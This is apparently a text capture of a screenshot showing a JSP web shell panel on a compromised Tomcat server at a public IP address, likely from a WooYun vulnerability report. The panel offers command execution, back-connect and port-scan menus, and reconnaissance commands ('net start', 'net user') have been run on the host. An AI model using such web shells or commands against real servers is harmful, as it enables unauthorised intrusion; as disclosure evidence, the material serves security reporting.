 222.82.253.205:8081/xzxkxjExt/page.jsp
222.82.253.205:8081 (192.16.10.11) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remo
Execute Program »
Parameter
cmd.exe /c net start > D:/ths/apache-tomcat-6.0.18-xzxkxjExt/webapps/xzxkxjExt/Log.txt Execute
Execute Shell »
Parameter
net user Execute
\\WIN-388PVTNQOAT 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org